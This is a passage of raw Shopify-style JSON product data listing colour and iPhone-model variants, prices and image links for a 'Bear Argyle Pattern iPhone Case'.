7+","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106906379,"title":"iPhone 7+ \/ Pink\/blue","option1":"iPhone 7+","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Pink\/blue","public_title":"iPhone 7+ \/ Pink\/blue","options":["iPhone 7+","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106939147,"title":"iPhone 8+ \/ Brown\/black","option1":"iPhone 8+","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Brown\/black","public_title":"iPhone 8+ \/ Brown\/black","options":["iPhone 8+","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106971915,"title":"iPhone 8+ \/ Pink\/blue","option1":"iPhone 8+","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Pink\/blue","public_title":"iPhone 8+ \/ Pink\/blue","options":["iPhone 8+","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107004683,"title":"iPhone X \/ Brown\/black","option1":"iPhone X","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Brown\/black","public_title":"iPhone X \/ Brown\/black","options":["iPhone X","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107037451,"title":"iPhone X \/ Pink\/blue","option1":"iPhone X","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Pink\/blue","public_title":"iPhone X \/ Pink\/blue","options":["iPhone X","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107070219,"title":"iPhone XS \/ Brown\/black","option1":"iPhone XS","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Brown\/black","public_title":"iPhone XS \/ Brown\/black","options":["iPhone XS","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107102987,"title":"iPhone XS \/ Pink\/blue","option1":"iPhone XS","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Pink\/blue","public_title":"iPhone XS \/ Pink\/blue","options":["iPhone XS","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107135755,"title":"iPhone XR \/ Brown\/black","option1":"iPhone XR","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Brown\/black","public_title":"iPhone XR \/ Brown\/black","options":["iPhone XR","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107168523,"title":"iPhone XR \/ Pink\/blue","option1":"iPhone XR","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Pink\/blue","public_title":"iPhone XR \/ Pink\/blue","options":["iPhone XR","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107201291,"title":"iPhone XS Max \/ Brown\/black","option1":"iPhone XS Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Brown\/black","public_title":"iPhone XS Max \/ Brown\/black","options":["iPhone XS Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107234059,"title":"iPhone XS Max \/ Pink\/blue","option1":"iPhone XS Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Pink\/blue","public_title":"iPhone XS Max \/ Pink\/blue","options":["iPhone XS Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107266827,"title":"iPhone 11 \/ Brown\/black","option1":"iPhone 11","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Brown\/black","public_title":"iPhone 11 \/ Brown\/black","options":["iPhone 11","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107299595,"title":"iPhone 11 \/ Pink\/blue","option1":"iPhone 11","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Pink\/blue","public_title":"iPhone 11 \/ Pink\/blue","options":["iPhone 11","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107332363,"title":"iPhone 11 Pro Max \/ Brown\/black","option1":"iPhone 11 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Brown\/black","public_title":"iPhone 11 Pro Max \/ Brown\/black","options":["iPhone 11 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107365131,"title":"iPhone 11 Pro Max \/ Pink\/blue","option1":"iPhone 11 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Pink\/blue","public_title":"iPhone 11 Pro Max \/ Pink\/blue","options":["iPhone 11 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107397899,"title":"iPhone 12 mini \/ Brown\/black","option1":"iPhone 12 mini","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Brown\/black","public_title":"iPhone 12 mini \/ Brown\/black","options":["iPhone 12 mini","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107430667,"title":"iPhone 12 mini \/ Pink\/blue","option1":"iPhone 12 mini","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Pink\/blue","public_title":"iPhone 12 mini \/ Pink\/blue","options":["iPhone 12 mini","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107463435,"title":"iPhone 12 \/ Brown\/black","option1":"iPhone 12","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Brown\/black","public_title":"iPhone 12 \/ Brown\/black","options":["iPhone 12","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107496203,"title":"iPhone 12 \/ Pink\/blue","option1":"iPhone 12","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Pink\/blue","public_title":"iPhone 12 \/ Pink\/blue","options":["iPhone 12","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107528971,"title":"iPhone 12 Pro \/ Brown\/black","option1":"iPhone 12 Pro","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Brown\/black","public_title":"iPhone 12 Pro \/ Brown\/black","options":["iPhone 12 Pro","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107561739,"title":"iPhone 12 Pro \/ Pink\/blue","option1":"iPhone 12 Pro","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Pink\/blue","public_title":"iPhone 12 Pro \/ Pink\/blue","options":["iPhone 12 Pro","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107594507,"title":"iPhone 12 Pro Max \/ Brown\/black","option1":"iPhone 12 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Brown\/black","public_title":"iPhone 12 Pro Max \/ Brown\/black","options":["iPhone 12 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107627275,"title":"iPhone 12 Pro Max \/ Pink\/blue","option1":"iPhone 12 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Pink\/blue","public_title":"iPhone 12 Pro Max \/ Pink\/blue","options":["iPhone 12 Pro 